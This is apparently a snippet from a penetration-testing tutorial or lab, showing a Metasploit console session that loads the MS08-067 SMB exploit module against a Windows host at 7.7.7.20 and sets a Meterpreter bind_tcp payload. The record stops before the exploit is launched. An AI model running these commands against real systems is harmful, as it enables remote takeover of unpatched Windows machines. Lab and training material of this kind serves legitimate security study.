 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set rhost 7.7.7.20
rhost => 7.7.7.20
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp